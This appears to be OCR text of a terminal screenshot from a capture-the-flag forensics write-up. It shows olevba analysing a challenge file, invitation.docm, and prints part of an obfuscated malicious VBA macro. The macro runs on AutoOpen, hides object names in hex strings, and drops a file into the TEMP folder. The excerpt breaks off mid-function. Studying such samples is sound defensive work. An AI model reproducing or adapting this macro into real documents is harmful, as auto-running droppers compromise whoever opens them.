 Menu
Applications Places System
Terminal
File Edit View Search Terminal Help
oxdf@hacky[~/hacktheboo/forensics-halloween_invitation]$ ls
forensics_halloween_invitation.zip  invitation.docm
oxdf@hacky[~/hacktheboo/forensics-halloween_invitation]$ file invitation.docm
invitation.docm: Microsoft Word 2007+
oxdf@hacky[~/hacktheboo/forensics-halloween_invitation]$ olevba invitation.docm
olevba 0.60 on Python 3.8.10 - http://decalage.info/python/oletools
===============================================================================
FILE: invitation.docm
Type: OpenXML
WARNING  For now, VBA stomping cannot be detected for files in memory
-------------------------------------------------------------------------------
VBA MACRO ThisDocument.cls
in file: word/vbaProject.bin - OLE stream: 'VBA/ThisDocument'
- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - -
Sub AutoOpen()
odhsjwpphlxnb
Call lmavedb
End Sub
Private Sub odhsjwpphlxnb()
Dim bnhupraoau As String
CreateObject("WScript.Shell").currentdirectory = Environ("TEMP")
bnhupraoau = sryivxjsdncj()
dropPath = Environ("TEMP")
Set rxnnvnfqufrzqfhnff = CreateObject(uxdufnkjlialsyp("53637269707469") & uxdufnkjlialsyp("6e672e46696c6553797374656d4f626a656374"))
Set dfdjqgaqhvxxi = rxnnvnfqufrzqfhnff.CreateTextFile(dropPath & uxdufnkjlialsyp("5c68697374") & uxdufnkjlialsyp("6f72792e62616b"), Tru
e)
dfdjqgaqhvxxi.Write bnhupraoau
dfdjqgaqhvxxi.Close
End Sub
Private Function wdysllqkgsbzs(strBytes) As String
Dim aNumbers
Dim fxnrfzsdxmcvranp As String
Dim iIter
Terminal